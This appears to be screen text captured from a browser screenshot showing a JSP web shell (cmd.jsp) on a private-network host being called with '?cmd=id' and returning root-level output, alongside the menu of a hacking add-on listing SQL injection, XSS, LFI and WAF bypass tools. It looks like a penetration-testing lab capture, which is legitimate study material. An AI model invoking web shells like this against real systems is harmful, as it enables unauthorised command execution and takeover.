 192.168.0.195:8080/Golden/cmd.js
192.168.0.195:8080/Golden/cmd.jsp?cmd=id
Send
Command: id
uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 样式编辑器 网络 性能 存储 内存 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://192.168.0.195:8080/Golden/cmd.jsp
?cmd=id
Spit URL
Execution